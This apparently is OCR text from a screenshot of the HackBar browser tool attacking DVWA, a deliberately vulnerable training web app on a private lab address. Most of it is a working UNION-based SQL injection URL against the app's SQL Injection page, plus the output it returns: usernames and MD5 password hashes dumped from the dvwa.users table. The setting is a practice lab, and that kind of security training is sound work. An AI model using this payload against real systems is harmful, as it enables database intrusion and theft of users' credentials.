 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.56.105
/dvwa/vulnerabilities/sqli/?id=1'
union select user,password FROM
dvwa.users -- '&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: admin
ID: 1' union select user,password FROM dvwa.users -- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password FROM dvwa.users -- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee